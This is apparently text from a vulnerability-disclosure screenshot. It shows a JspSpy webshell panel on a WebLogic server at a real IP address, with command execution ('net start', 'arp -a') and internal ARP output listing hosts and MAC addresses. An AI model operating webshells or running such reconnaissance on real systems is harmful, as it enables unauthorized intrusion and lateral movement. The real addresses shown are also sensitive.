 部署概要 - mydomain -
JspSpy Private Codz By
61.135.105.169:8081/cK/foot.jsp
应用 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
61.135.105.169:8081 (132.77.157.12) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /bea/user_projects/domains/mydomain/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/L Execute
Execute Shell »
Parameter
arp -a Execute
? (132.77.157.13) at 54:89:98:75:43:86 [ether] on eth0
? (132.77.157.6) at 3C:E5:A6:84:0E:5F [ether] on eth0
? (132.77.157.1) at 00:00:5E:00:01:01 [ether] on eth0
? (132.77.157.7) at 00:00:5E:00:01:9D [ether] on eth0
? (132.77.157.11) at 54:89:98:74:9E:EC [ether] on eth0
? (132.77.157.17) at E4:1F:13:50:30:6C [ether] on eth0
? (132.77.157.5) at 3C:E5:A6:84:0E:6D [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org